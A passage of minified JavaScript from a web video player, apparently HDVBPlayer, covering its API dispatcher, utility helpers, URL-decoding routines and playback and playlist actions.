Controls,"playing"==o.media.status()&&o.controls.Play(),o.controls.Volume(v.volume),exist(v.title)&&Title(v.title),p&&o.controls.Settings(),f&&o.controls.Playlist(),o.fullscreen&&o.controls.Fullscreen(),"control_duration"!=key&&o.controls.Duration(o.media.time(),o.media.duration()),MainResize()}if("vars"==t)return v.vars;if("resize"==t&&o.controls.resize(!0),"seek"==t&&exist(e)){if("string"==typeof e)if(e.indexOf("%")>-1)e=parseInt(e.substr(0,e.indexOf("%"))),e=o.media.duration()*e/100;else{var h=o.media.time();if(o.continue&&!o.start)if(!o.continue.seeked)(g=o.continue.flag()).t&&g.d&&(h=g.t,o.continue.seeked=!0);0==e.indexOf("+")?e=h+parseInt(e.substr(1)):0==e.indexOf("-")&&(e=h-parseInt(e.substr(1)))}(e*=1)<0&&(e=0),o.media.duration()>0&&e>o.media.duration()&&(e=0),!exist(o.vast)&&!exist(o.vastloader)&&o.media.duration()>0?(o.seekto=void 0,o.actions.Seek(e,!0),o.actions.Playing()):o.seekto=e}if("fullscreen"==t&&!o.fullscreen&&o.actions.Fullscreen(),"exitfullscreen"==t&&o.fullscreen&&o.actions.Normalscreen(),"isfullscreen"==t)return o.fullscreen;if("size"==t)return o.screen_w+"/"+o.screen_h;if("fix"==t&&exist(o.minify)&&o.minify.Do(),"unfixing"!=t&&"unfix"!=t||exist(o.minify)&&o.minify.Un(),"time"==t){var g,m=o.media?o.media.time():0;if(o.continue&&1==v.timestore&&!o.start&&0==m)(g=o.continue.flag()).t&&(m=g.t);return m}if("timeplay"==t&&(o.butplstart&&apiProcessor("play","id:"+o.butplstart),o.butseekto&&(apiProcessor("seek",o.butseekto),apiProcessor("play"))),"duration"==t)return o.media?o.media.duration():0;if("buffered"==t)return o.media?o.media.loaded():0;if("points"==t&&e&&(v.points=e,o.controls.RenewPoints()),"quality"==t){if(!exist(e))return o.media?NoSpan(o.media.getQuality()):0;i?(v.hd=Switcher(v.hd,e,i),2==o.files_quality.length&&o.actions.SetQuality(v.hd)):o.actions.SetQuality(e)}if("audiotrack"==t){if(!exist(e))return o.media?o.media.getAudioTrack():0;i?(v.ahd=Switcher(v.ahd,e,i),2==o.files_audiotrack.length&&o.actions.SetAudioTrack(v.ahd)):o.actions.SetAudioTrack(e)}if("isyoutube"==t)return"youtube"==o.file_type;if("restart"==t&&(o.current_audiotrack>0&&(o.restart_audio=o.current_audiotrack),o.actions.NewFile(o.files[o.current_file])),"playing"==t)return o.play;if("started"==t)return o.start;if("system"==t)return o.system[e];if("youtubeready"==t&&1!=o.destroyed&&o.media.onYoutubeReady(),"id"==t)return v.id;if("log"==t&&(v.log=e),"eventstracker"==t&&(v.eventstracker=e),"pip"==t&&o.media.PipToggle(),"switchpip"==t&&(o.media.PipSwitch(),i&&(o.piped=Switcher(o.piped,e,i))),"airplay"==t&&o.media.Airplay(),"pipwebkit"==t&&o.media.PipWebkit(),"options"==t&&1!=v.HDVBPlayercom&&console.log(options),"castinit"==t&&o.chromecast&&o.chromecast.init(),"subtitle"==t&&(v.subtitle=e,exist(e)&&(e.toString().length<3&&o.sbt?o.sbt.SetSubtitle(1*e):o.actions.Subtitle(e))),"quiz"==t&&exist(o.quiz)){if(!exist(e))return o.quiz.Active();o.quiz.api(e)}if("geo"==t)return!!o.geobj&&o.geobj;if("box"==t){var b=createElement("div");b.id=e,b.style.zIndex=1e4,o.frame.appendChild(b)}if("screenshot"==t){if(o.tagvideo){var y=createElement("canvas"),x=o.media.size();y.width=x.width>0?x.width:o.normal_w,y.height=x.height>0?x.height:o.normal_h,css(y,{position:"absolute",top:-y.height,left:-y.width,display:"none"}),document.body.appendChild(y);var w=y.getContext("2d");w.drawImage(o.media.tag(),0,0,y.width,y.height);var _=document.createElement("canvas");_.width=2*y.width,_.height=2*y.height;var k,S=_.getContext("2d");S.drawImage(o.media.tag(),0,0,2*y.width,2*y.height),1==v.sscopyright&&exist(v.sstext)&&(!exist(v.ssfontsize)&&(v.ssfontsize=20),!exist(v.ssfontcolor)&&(v.ssfontcolor="ffffff"),S.font=v.ssfontsize+"px Courier, Arial",S.fillStyle=CheckColor(v.ssfontcolor),S.fillText("domain"==v.sstext?o.domain:v.sstext,v.ssfontsize,2*y.height-v.ssfontsize-5)),w.drawImage(_,0,0,y.width,y.height);try{k=y.toDataURL("image/jpeg")}catch(t){return console.log(t.message),!1}return k}return!1}if("dash"==t)return o.file_type==t?o.media.getDASH():void 0;if("hls"==t)return o.file_type==t?o.media.getHLS():void 0;if("poster"==t)return!o.play&&(o.media.Poster(e),!0);if("stretch"==t){if(!exist(e))return existv(v.covervideo,0);"1/0"==e&&(e=1-existv(v.covervideo,0)),v.covervideo=e,o.media.normalscale()}if("scale"==t){if(!exist(e))return[o.mediascale.x,o.mediascale.y,o.mediacontainer.style.left,o.mediacontainer.style.top];0==e?o.media.normalscale():o.media.scale(e)}if("title"==t)return exist(e)?(exist(e)&&(v.title=e),o.actions.Title("title"),!0):v.title;var P;if("invert"==t&&o.actions.InvertPlaylist(),"push"==t&&e&&(!o.playlist_source&&(o.playlist_source=[]),"object"==typeof e&&(e=o.playlist_source.concat(e),t="playlist")),"playlist"==t&&e)if("object"==typeof e)try{return o.actions.UpdatePlaylist(e),!0}catch(t){return!1}else if(e.indexOf(".txt")==e.length-4||e.indexOf(".txt?")>0)return(P=XHR(e)).onload=function(){if(4==this.readyState&&200==this.status)try{apiProcessor("playlist",JSON.parse(this.responseText))}catch(t){}},P.send(),!0;if("next"==t&&o.controls&&o.controls.PlaylistNext(),"prev"==t&&o.controls&&o.controls.PlaylistPrev(),"cut"==t&&o.controls&&o.controls.Cut(e),"flip"==t&&o.media&&o.media.flip(),"find"==t&&exist(e)&&exist(o.playlist_dic)){for(var T in!o.play&&(v.autoplay=0),o.playlist_dic)o.playlist_dic.hasOwnProperty(T)&&o.playlist_dic[T].pjs_id==e&&(e=T);return-1===e.indexOf("xxx-")&&("x-"==e.substr(0,2)&&(e=o.playlist_dic[e].folder[o.playlist_dic[e].folder.length-1].id),"xx"==e.substr(0,2)&&(e=o.playlist_dic[e].folder[o.playlist_dic[e].folder.length-1].id)),!!exist(o.playlist_dic[e])&&(o.controls.PlaylistOpenId(e),!0)}if("playlist_folders"==t){var A=[];if(exist(o.playlist_dic))for(var T in o.playlist_dic)o.playlist_dic[T].folder&&-1==o.playlist_dic[T].pjs_parent_i&&A.push({title:o.playlist_dic[T].title,id:o.playlist_dic[T].id});return A}if("playlist_id"==t&&o.plid)return o.playlist_dic[o.plid].pjs_id?o.playlist_dic[o.plid].pjs_id:o.plid;if("playlist_length"==t)return o.playlist_dic?Object.keys(o.playlist_dic).length:-1;if("playlist_title"==t&&exist(o.playlist_title))return o.playlist_title;if("showplaylist"==t&&o.controls.PlaylistShow(),"toolbar"==t&&o.controls.ShowForce(),"vastnow"==t)return!!o.vast;if("vastinfo"==t)return!!o.vast&&VastInfo();if("vastpause"==t)return!!o.vast&&o.vast.pause();if("vastresume"==t)return!!o.vast&&o.vast.resume();if("vaststart"==t){if(!o.vast)return!1;o.vast.startAd()}if("vastmute"==t){if(!o.vast)return!1;o.vast.mute()}if("captions"==t&&(v.captions=Switcher(v.captions,e,i),o.media.captions()),"loop"==t)if(exist(i))v.loop=Switcher(v.loop,e,i);else{if(!exist(e))return v.loop;"0/1"==e&&(e=1-v.loop),v.loop=e}if("shuffle"==t)if(exist(i))v.shuffle=Switcher(v.shuffle,e,i);else{if(!exist(e))return v.shuffle;v.shuffle=e}if("autonext"==t||"playlistloop"==t){a="autoplaylist";return"playlistloop"==t&&(a="playlistrewind"),exist(i)?v.playlist[a]=Switcher(v.playlist[a],e,i):exist(e)&&("0/1"==e&&(e=1-v.playlist[a]),v.playlist[a]=e),v.playlist[a]}if("hd"==t&&2==o.files_quality.length&&(v.hd=o.files_quality[o.current_quality],v.hd=Switcher(v.hd,e,i),o.files_quality[0]==v.hd?o.actions.SetQuality(0):o.actions.SetQuality(1)),"v"==t&&e){if(0==e.indexOf("file")||0==e.indexOf("bk"))return;return v[e]}if(0==t.indexOf("update:")){var O=t.substr(7);if("object"==typeof e&&"object"==typeof v[O])for(var E in e)e.hasOwnProperty(E)&&(v[O][E]=e[E]);else-1==t.indexOf("rc_")&&(v[O]=e);return!0}return 0==t.indexOf("text:")&&o.controls.customText(t.substr(5),e),"currentfile"==t?o.media?o.media.currentFile():"":"vrsn"==t?o.version:"hlserror"==t?o.hlserror:"dasherror"==t?o.dasherror:"visibility"==t?o.visibility:"vastids"==t?o.vast?o.vast_adid:void 0:void("destroy"==t&&(o.actions.StopMedia(),o.destroyed=1,v.hotkey.on=0,o.container.innerHTML=""))}}function Switcher(t,e,o){var i=trim(e)+"";if(e.indexOf("/")>0){var s=e.split("/");2==s.length&&(t==trim(s[0])?(i=trim(s[1]),o&&o.CustomSwitch(1)):(i=trim(s[0]),o&&o.CustomSwitch(0)))}return i}function XHR(t){var e=new XMLHttpRequest;return e.open("GET",t,!0),e}function FindIdPl(t){var e=t.substr(3);if(o.playlist_dic)for(var i in o.playlist_dic)o.playlist_dic.hasOwnProperty(i)&&o.playlist_dic[i].pjs_id==e&&(e=i);return e}function VastInfo(){var t;if(o.vast&&o.vast.active()&&(t=o.vast),!t&&o.vastloader&&(t=o.vastloader),t){var e={is:o.vasttype,system:t.info("adsystem"),version:t.info("version"),vpaid:t.info("isVpaid"),url:o.current_vast_url+(t.info("wrapper")?t.info("wrapper0")+t.info("wrapper"):""),type:t.info("filetype"),file:t.info("file"),time:o.media?o.media.time():"",volume:t.getVolume(),id:o.vast_adid};return"midroll"==o.vasttype&&(e.midroll_time=o.midrollcrtm),e}}this.api=function(t,e,o){return apiProcessor(t,e,o)};var createElement=function(t){var e=t;("div"==t||"div2"==t)&&(e="hdvbplayer");var o=document.createElement(e);return"div2"==t&&css(o,{cursor:"pointer",display:"block"}),o},log=function(t,e,o,i,s,n,a){if(1==v.log||1==v.logout){var r=t+(null!=e?" "+e:"")+(null!=o?" "+o:"")+(null!=i?" "+i:"")+(null!=s?" "+s:"")+(null!=n?" "+n:"")+(null!=a?" "+a:"");console.log("HDVBPlayer"+(1==v.pjsframed?"2":"")+": "+r),1==v.logout&&exist(document.getElementById("pjslog"))&&(document.getElementById("pjslog").innerHTML+=r+"<br/>")}},CustomFonts=function(){if(1==v.fonts&&exist(v.fontnames)&&""!=v.fontnames){var t=document.createElement("link");t.rel="stylesheet",t.href="https://fonts.googleapis.com/css?family="+v.fontnames.replace(/,/gi,"|").replace(/ /gi,"+"),document.head.appendChild(t)}},SvgColor=function(t,e){for(var o=["path","polygon","polyline","rect","ellipse","circle"],i=0;i<o.length;i++){var s=t.querySelectorAll("svg "+o[i]);if(s.length>0)for(var n=0;n<s.length;n++)s[n].style.fill=e}},Time=function(t){t<0&&(t=0);var e=o.media.duration>=600,i=o.media.duration>=3600,s=Math.floor(t/60),n=Math.floor(t-60*s),a=Math.floor(s/60),r=Math.floor(a/24);if(s-=60*a,r>0&&(a-=24*r),1==v.dvrtime&&o.media.isLive()){var l=new Date;return String(new Date(l.getTime()+1e3*t).toLocaleTimeString())}return String((r>0?r+":":"")+(a>0||i?a+":":"")+((a>0||e)&&s<10?"0":"")+s+":"+(n<10?"0":"")+n)},timeFormat=function(t){var e=Math.floor(t),i=Math.floor(e/60),s=Math.floor(i/60);i=Math.floor(i%60),s>0&&i<10&&(i="0"+i);var n=(s>0?s+":":"")+(i>=0?i:"0")+":"+(e=(e=Math.floor(e%60))>=0?e>=10?e:"0"+e:"00");if(1==v.dvrtime&&o.media.isLive()){var a=new Date;return String(new Date(a.getTime()+1e3*t).toLocaleTimeString())}return n},Href=function(){return encodeURIComponent(window.location!=window.parent.location?document.referrer:document.location.href)},NoSpan=function(t){if(t){var e=(t=t.toString()).indexOf(" <span style='opacity");e>-1&&(t=t.substr(0,e))}return t},Script=function(t,e,o){var i;if(!Scripted(t)&&e){"same"==e&&(e=t),(i=document.createElement("script")).src=-1==e.indexOf("//")?"//"+e:e,i.async=1,o&&(i.name=o);var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(i,s)}return i},Scripted=function(t){for(var e=!1,o=document.getElementsByTagName("script"),i=0;i<o.length;i++)o[i].src.indexOf(t)>-1&&(e=!0);return e},hex2rgb=function(t,e){t=t.replace("#","");var o=parseInt(3==t.length?t.slice(0,1).repeat(2):t.slice(0,2),16),i=parseInt(3==t.length?t.slice(1,2).repeat(2):t.slice(2,4),16),s=parseInt(3==t.length?t.slice(2,3).repeat(2):t.slice(4,6),16);return e?"rgba("+o+", "+i+", "+s+", "+e+")":"rgb("+o+", "+i+", "+s+")"},css=function(t,e){if(exist(t))for(var o in e)e.hasOwnProperty(o)&&"NaNpx"!=e[o]&&null!=e[o]&&("number"==typeof e[o]&&"opacity"!=o&&"zIndex"!=o&&(e[o]+="px"),(o.indexOf("color")>-1||o.indexOf("Color")>-1)&&-1==e[o].indexOf("#")&&-1==e[o].indexOf("rgba")&&(e[o]="#"+e[o]),"transform"==o&&(t.style["-ms-"+o]=e[o],t.style["-moz-"+o]=e[o],t.style["-webkit-"+o]=e[o],t.style["-o-"+o]=e[o]),"fontFamily"==o&&e[o].indexOf(" ")>-1&&(e[o]='"'+e[o]+'"'),"box-sizing"==o?t.style.setProperty(o,e[o],"important"):t.style[o]=e[o])},Bglines=function(t,e,o,i){var s=1*existv(o,1),n=1*existv(i,1);css(t,{background:"repeating-linear-gradient(-45deg,"+e+","+e+" "+s+"px,rgba(0,0,0,0),"+s+"px,rgba(0,0,0,0) "+(s+n)+"px)"})},CheckColor=function(t){return"#"!=t.substr(0,1)?t="#"+t:t},controlCSS=function(t,e,i){!e&&(e="#fff"),e=CheckColor(e);var s=random(1e5,1e6),n=(t=(t=t.replace(/\(rand\)/g,s)).replace(/\(color\)/g,e)).substr(0,t.indexOf("|||")),a=t.substr(t.indexOf("|||")+3),r="";o.system.webkit&&(r=(r=(r=(r=a.replace(/animation:/g,"-webkit-animation:")).replace(/animation-/g,"-webkit-animation-")).replace(/@keyframes/g,"@-webkit-keyframes")).replace(/transform/g,"-webkit-transform")),i.innerHTML=n,pushCSS(r+a)},indOf=function(t,e){for(var o,i=0;i<t.length;i++)t[i]&&t[i].indexOf(e)>-1&&(o=!0);return o},pushCSS=function(t){o.css&&(o.css.styleSheet?o.css.styleSheet.cssText=t:o.css.appendChild(document.createTextNode(t)))},Pos0=function(t){css(t,{position:"absolute",top:0,left:0,width:"100%",height:"100%"})},Pnt0=function(t){css(t,{pointerEvents:"none"})},xhr=function(t,e){var o=new XMLHttpRequest;o.open("GET",t,!0),o.onload=e,o.send()},Findhdvbplayer=function(t){if(t)for(var e=0;e<5&&"hdvbplayer"!=t.nodeName;e++)t.parentElement&&(t=t.parentElement);return t},gif=function(t){var e=document.createElement("img");o.gifed.indexOf(t)>-1?(o.gifed.push(t),t=t.indexOf("?")>0?t+"&"+Math.random():t+"?"+Math.random()):o.gifed.push(t),e.setAttribute("src",t),e.setAttribute("height","1px"),e.setAttribute("width","1px")},attr=function(t,e){for(var o in e)e.hasOwnProperty(o)&&null!=o&&void 0!==e[o]&&t.setAttribute(o,e[o])},destroy=function(t){if(t)try{t.parentNode.removeChild(t),t=null}catch(t){}},random=function(t,e){return Math.floor(arguments.length>1?(e-t+1)*Math.random()+t:(t+1)*Math.random())},randomstr=function(){return Math.random().toString(36).substring(2,12)},removebykey=function(t,e){return t=Object.keys(t).reduce((function(o,i){return i!=e&&(o[i]=t[i]),o}),{})},trim=function(t){return"string"==typeof t?t.replace(/^\s+|\s+$/gm,""):t},cut=function(t,e,o){var i=!1;if(t&&t.indexOf(e)>-1){i=t.substr(t.indexOf(e)+e.length);o&&i.indexOf(o)>-1&&(i=i.substr(0,i.indexOf(o)))}return i},encode=function(t,e){return 0==e?"#0"+salt.e(t):-1==e?salt.e(t):1==e?"#1"+pepper(salt.e(t),1):void 0},str2obj=function(x){if(""!=v[x])if("string"!=typeof v[x])o[x+"o"]=v[x];else if(0==v[x].indexOf("[{"))try{v[x]=v[x].replace(/pjs'qt/gi,'"'),o[x+"o"]=eval(v[x])}catch(t){}},dechar=function(t){return String.fromCharCode(t)},decode=function(t){return"#1"==t.substr(0,2)?salt.d(pepper(t.substr(2),-1)):"#0"==t.substr(0,2)?salt.d(t.substr(2)):t},checkBase64=function(t){return t&&-1==t.indexOf("http")&&-1==t.indexOf(".")&&t.length>100&&-1==t.indexOf("data:")&&(t="data:image/png;base64,"+t),t},hide=function(t){t&&(t.style.visibility="hidden")},show=function(t){t&&(t.style.visibility="visible")},hide2=function(t){t&&(t.style.display="none")},show2=function(t){t&&(t.style.display="block")},isVisible=function(t){return!!t&&("hidden"!=t.style.visibility&&"none"!=t.style.display)},int=function(t){return"string"==typeof t&&t.indexOf("px")>0&&(t=t.substr(0,t.indexOf("px"))),parseInt(t)},hidden=function(t){return"none"==t.style.display},hexToRgb=function(t){if(t){var e=parseInt(t,16);return(e>>16&255)+","+(e>>8&255)+","+(255&e)}},MarginPadding=function(t,e,o){if(t[e+"top"]=0,t[e+"right"]=0,t[e+"bottom"]=0,t[e+"left"]=0,exist(t[o])){var i=t[o].split(" ");4==i.length&&(t[e+"top"]=i[0]?parseFloat(i[0]):0,t[e+"right"]=i[1]?parseFloat(i[1]):0,t[e+"bottom"]=i[2]?parseFloat(i[2]):0,t[e+"left"]=i[3]?parseFloat(i[3]):0)}return t},MarPad=function(t){return t&&(t=t.replace(/ /gi,"px ")),t+"px"},StringVar=function(t,e){return v[t]&&""!=v[t]?v[t]:e},abc=String.fromCharCode(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,100,101,102,103,104,105,106,107,108,109,78,79,80,81,82,83,84,85,86,87,88,89,90,110,111,112,113,114,115,116,117,118,119,120,121,122),salt={_keyStr:abc+"0123456789+/=",e:function(t){var e,o,i,s,n,a,r,l="",d=0;for(t=salt._ue(t);d<t.length;)s=(e=t.charCodeAt(d++))>>2,n=(3&e)<<4|(o=t.charCodeAt(d++))>>4,a=(15&o)<<2|(i=t.charCodeAt(d++))>>6,r=63&i,isNaN(o)?a=r=64:isNaN(i)&&(r=64),l=l+this._keyStr.charAt(s)+this._keyStr.charAt(n)+this._keyStr.charAt(a)+this._keyStr.charAt(r);return l},d:function(t){var e,o,i,s,n,a,r="",l=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");l<t.length;)i=this._keyStr.indexOf(t.charAt(l++)),e=(15&(s=this._keyStr.indexOf(t.charAt(l++))))<<4|(n=this._keyStr.indexOf(t.charAt(l++)))>>2,o=(3&n)<<6|(a=this._keyStr.indexOf(t.charAt(l++))),r+=dechar(i<<2|s>>4),64!=n&&(r+=dechar(e)),64!=a&&(r+=dechar(o));return r=salt._ud(r)},_ue:function(t){t=t.replace(/\r\n/g,"\n");for(var e="",o=0;o<t.length;o++){var i=t.charCodeAt(o);i<128?e+=dechar(i):i>127&&i<2048?(e+=dechar(i>>6|192),e+=dechar(63&i|128)):(e+=dechar(i>>12|224),e+=dechar(i>>6&63|128),e+=dechar(63&i|128))}return e},_ud:function(t){for(var e="",o=0,i=0,s=0;o<t.length;)(i=t.charCodeAt(o))<128?(e+=dechar(i),o++):i>191&&i<224?(s=t.charCodeAt(o+1),e+=dechar((31&i)<<6|63&s),o+=2):(s=t.charCodeAt(o+1),c3=t.charCodeAt(o+2),e+=dechar((15&i)<<12|(63&s)<<6|63&c3),o+=3);return e}},pepper=function(t,e){t=(t=t.replace(/\+/g,"#")).replace(/#/g,"+");var i=sugar(o.y)*e;e<0&&(i+=abc.length/2);var s=abc.substr(2*i)+abc.substr(0,2*i);return t.replace(/[A-Za-z]/g,(function(t){return s.charAt(abc.indexOf(t))}))},sugar=function(t){t=t.split(dechar(61));var e,o="",i=dechar(120);for(var s in t)if(t.hasOwnProperty(s)){var n="";for(var a in t[s])t[s].hasOwnProperty(a)&&(n+=t[s][a]==i?dechar(49):dechar(48));e=parseInt(n,2),o+=dechar(e.toString(10))}return o.substr(0,o.length-1)},exist=function(t){return null!=t&&void 0!==t&&"undefined"!=t},existv=function(t,e){return exist(t)?t:e},exist2=function(t){return exist(t)&&-1!=t&&""!=t},copyObject=function(t){return"object"==typeof t&&(t=JSON.parse(JSON.stringify(t))),t},findLeft=function(t){return t.getBoundingClientRect().left+(window.scrollX?window.scrollX:window.pageXOffset)},checkFont=function(t){return 1==v.globalfont&&exist2(v.globalfontname)&&(t=v.globalfontname),t},findTop=function(t){return t.getBoundingClientRect().top+window.scrollY},redirect=function(t){""!=t&&(1==v.redirectblank?window.open(t):window.location.href=t,t="")},reRightMenu=function(){1==v.rightmenu&&(o.rightmenu&&o.frame.removeChild(o.rightmenu),o.rightmenu=null)},Actions=function(){var _fullscreen_end=!1,volumewheelin;function Prefile(t){return exist(v.prefile)&&-1==t.indexOf("//")&&(t=v.prefile+t),t}function Thumbs(){1==v.thumbs&&"undefined"!=typeof PluginThumbs&&(o.th=new PluginThumbs)}function onPlay(t){o.onplay=!0,o.controls&&o.controls.SettingsVisible()&&o.controls.Settings(),o.droplist&&o.droplist.Close(),!t&&o.media.Play(),o.checknative||setTimeout((function(){o.media.NativeControls()}),500),!o.play&&o.controls.Play(),1==v.effects&&o.effects.api("play"),1==v.vast&&o.actions.VastRecover("pauseroll"),o.system.mobile&&o.controls.HideInterval(),exist(o.share)&&o.share.isOpen()&&o.share.Hide(),1==v.heartbeats&&exist(v.heartbeat)&&o.dt&&(""==v.heartbeat||exist(o.heartbeatInterval)||(o.heartbeatInterval=setInterval(Heartbeat,1e3*v.heartbeatinterval),Heartbeat()))}function StartTimeout(){o.starttimeout=!1,o.controls.refresh()}function Quartile(t){o.quartile[t]=!0,1==v.timestore&&1==v.playedstore&&v.playedquartile==t&&o.storage&&o.plid&&o.continue&&o.continue.writePl(o.plid)}function gaTrackPlay(t,e,i,s){exist(o.gatracked[e])||i>s&&gaTracker(t,e,1)}function NativeEnterFs(){var t=o.media.tag();t&&(o.nativefull=!0,o.media.nativeSubtitle(),t.webkitEnterFullScreen(),t.addEventListener("webkitendfullscreen",iosExitFullscreen))}function NativeExitFs(){var t=o.media.tag();t&&t.webkitExitFullscreen()}function PostFullscreen(){1!=o.fs_error&&(o.ispipkit&&o.media.PipWebkit(),1==v.hotkey.volumewheelfull&&(VolumeWheelX(!0),o.volumewheel=!0),1==v.effects&&o.effects.api("full"),js("fullscreen"),gaTracker("full","Fullscreen",1))}o.system.tv&&log("tv"),this.Title=function(t){o.controls&&o.controls.title(t)},this.File=function(t){if(!t)return t;if("string"==typeof t&&0==(t=t.replace(/(\r\n|\n|\r)/gm,"")).indexOf("[{"))try{t=t.replace(/pjs'qt/gi,'"'),t=JSON.parse(t)}catch(e){t="incorrect JSON"}if("object"==typeof t&&(o.playlist_dic=[],o.playlist_source=copyObject(t),o.playlist=IndexPlaylist(t),o.playlist.length>0)){if(1==v.playlist.openlast&&!v.plstart){var e=Object.keys(o.playlist_dic).slice(-1)[0];e&&(v.plstart=e)}var i=FindFileInPlaylist();if(i){t=i.file,o.titlestore=i.title,o.controls&&o.controls.titlepl(i.title),exist(i.poster)&&(o.media?o.media.Poster(i.poster):v.poster=i.poster),exist(i.sub)&&(i.subtitle=i.sub),exist(i.start)&&(v.start=o.seekto=i.start),SettingsTimers("offset"),exist(i.id)&&(o.plid=i.id);var s=["subtitle","vars","embed","url","url2","url3","heartbeat","thumbnails","label","download","points","remove","end","delete","title2","skip"];exist(v.control_title)&&1==v.control_title.showfrom1file&&1==v.control_title.showtitleplaylist&&(s.push("title"),s.push("t1"),s.push("t2"),s.push("t3"),s.push("t4"),s.push("t5"));for(var n=0;n<s.length;n++)exist(i[s[n]])&&(v[s[n]]=i[s[n]]);s.indexOf("title")>0&&(1==v.control_title.templated&&(o.title_template=v.control_title.template,o.actions.TitleTemplate(i)),o.actions.Title("title")),o.controls&&o.controls.UpdatePlaylist(o.playlist),o.droplist&&o.droplist.Update()}}if("string"==typeof t){if(0==(t=fjs(t)).indexOf("#"+v.enc2)&&(t=o[o.fd[0]](t)),t&&(0==t.indexOf("#"+v.enc3)&&t.indexOf(v.file3_separator)>0&&(t=o[o.fd[1]](t)),0==t.indexOf("#0")&&(t=fd0(t)),t=fjs(t)),1==v.fplace&&(t=fplace(t)),""==t&&(log("empty file"),o.media_error=!0,js("error","empty")),o.files_quality=[],o.files_quality_ag=[],o.files_audiotrack=[],o.current_file=0,o.current_quality=0,o.current_audiotrack=0,""==v.file_separator&&(v.file_separator=","),t.indexOf("]")>-1&&t.indexOf("[")>-1||exist(v.qualities)?o.files=t.split(v.file_separator):o.files=[t],o.audiotracks=[],exist(v.qualities))var a=v.qualities.split(v.file_separator);if(o.files.length>0){var r=-1;for(n=0;n<o.files.length;n++)if(o.files[n]=trim(o.files[n]),""!=o.files[n]){0==o.files[n].indexOf("[")&&o.files[n].indexOf("]")>1?(o.files_quality[n]=o.files[n].substr(o.files[n].indexOf("[")+1,o.files[n].indexOf("]")-1),o.files[n]=o.files[n].substr(o.files[n].indexOf("]")+1)):exist(v.qualities)?o.files_quality[n]=exist(a[n])?a[n]:"":o.files_quality[n]=n+1;var l=0;exist(v.default_quality)&&-1==r&&(0==String(v.default_quality).indexOf("num:")&&1*v.default_quality.substr(4)==n&&(l=1),v.default_quality==o.files_quality[n]&&(l=1),"max"==v.default_quality&&n==o.files.length-1&&(l=1)),exist(o.default_quality)&&o.default_quality==o.files_quality[n]&&(l=1,r=n),1==l&&(o.current_file=n,o.current_quality=n),o.files[n]=Prefile(o.files[n])}}else o.files[0]=Prefile(o.files[0]);return o.files[o.current_file]}},this.InvertPlaylist=function(){if(o.playlist){for(var t=o.playlist.reverse(),e=0;e<t.length;e++)t[e].pjs_i=e;o.playlist=t,o.controls.UpdatePlaylist(o.playlist)}},this.UpdatePlaylist=function(t){"object"==typeof t&&(o.playlist_dic=[],o.playlist_source=copyObject(t),o.playlist=IndexPlaylist(t),o.controls&&o.controls.UpdatePlaylist(o.playlist))},this.sendStat=!1,this.NewFile=function(t,e,i,s){this.sendStat=!1,!exist(e)&&(v.autoplay=1),!exist(i)&&(v.preload=0),v.duration=void 0,v.end=void 0,v.delete=void 0,2!=o.media_error&&(o.media_error=!1),o.metadata=!1,o.pipwebkit=!1,o.reloadTimer=0,o.gatracked=[],o.checknative=!1,o.gained=!1,o.dvr=!1,o.bitrate=void 0,o.quartile=[!1,!1,!1],o.sess=randomstr(),o.sesstime=0,o.pld&&(o.pld=[]),"pjs"!=o.file_type&&o.sbt&&o.sbt.remove(),o.err404v&&o.err404v.remove(),"playing"==o.media.status()&&this.Stop(),o.cut&&o.cutted&&o.controls.Cut(),exist(o.share)&&o.share.Remove(),exist(o.reloadto)&&clearTimeout(o.reloadto),js("new"),1==v.vast&&1!=s&&(o.actions.VastRecover(),o.actions.VastRecover("midroll")),t=this.File(t),1==e&&(o.file_type=""),o.media.File(t),!o.system.mobile&&!o.system.safari||exist(e)||o.actions.Play(),exist(o.custom_aspect)&&(o.mediascale={x:1,y:1,x0:1,y0:1},o.media.normalscale()),gaTracker("play","Play"),o.media.NativeControls(),o.controls.QualityChangedNoHand(),o.controls.AudioTrackChangedNoHand(),o.controls.refresh(),o.mediatags&&o.mediatags.read()},this.TitleTemplate=function(t){var e=!1;if(t&&o.title_template){v.title=o.title_template;for(var i=1;i<6;i++)exist(t["t"+i])&&(v.title=v.title.replace("{"+i+"}",t["t"+i]),e=!0)}return e},this.MediaReady=function(){1==v.autoplay&&(1==v.observer?setTimeout((function(){o.actions.Play()}),500):this.Play(),v.autoplayed=1),Thumbs()},this.Thumbs=function(){Thumbs()},this.NativeControls=function(){var t=!1;return o.system.mobile&&(t=!0,1==v.nativenotiphone&&o.system.iphone&&(t=!1),1==v.nativenotipad&&o.system.ipad&&(t=!1),1==v.nativenotios&&o.system.ios&&(t=!1),1==v.nativenotandroid&&o.system.android&&(t=!1)),1==v.nativeontv&&o.system.tv&&(t=!0),t},this.Metadata=function(){o.media.Volume(v.volume),o.muted&&o.media.Mute(),o.metadata=!0,o.controls&&o.controls.refresh(),o.play||o.start||1==v.effects&&o.effects.api("pause"),o.casting&&o.tagvideo&&(o.chromecast.Exit(),o.chromecast.Go()),1==v.vast&&1!=v.nomidroll&&1==v.midrolls&&!exist(o.vast)&&MidrollOverlay("midroll","metadata")},this.onPlayTag=function(){!o.onplay&&onPlay(!0)},this.Play=function(t){if(!o.play&&o.media){o.actplay=!0;var e=!1;if("youtube"==o.file_type&&(o.media.YoutubeReady()||1==v.autoplay||1!=v.preload||(e=!0,window.YT&&(v.autoplay=1,o.media.onYoutubeReady()))),1==v.pass&&0==v.passontime&&(o.actions.Password(),e=!0),o.media_error||e)o.media_error&&Advertising("preroll")&&datetime(2);else{if(o.newfile=!1,StopOtherPlayer(!o.start),o.alert.close(),o.start)gaTracker("resume","Resume");else{js("start"),o.start=!0,1==v.toolbar.hideuntilstarted&&setTimeout((function(){o.controls.resizetext()}),100),v.toolbar.hideleavetimeout>0&&1==v.autoplay&&(o.starttimeout=!0,setTimeout(StartTimeout,1e3*v.toolbar.hideleavetimeout)),1==v.water&&v.wid&&PluginWater();for(var i=0;i<o.vsts.length;i++)1==v["vast_nofirst"+o.vsts[i]]&&localStorage.setItem("pljsfirst"+o.vsts[i],Date.now());1==v.pjsstat&&v.pjsstatid&&PluginStat("start"),js("new"),o.controls.refresh(),gaTracker("play","Play"),o.ab&&gaTracker("adblock","AdBlock",1)}if(1==v.fullonplay&&!o.fullscreen)(new 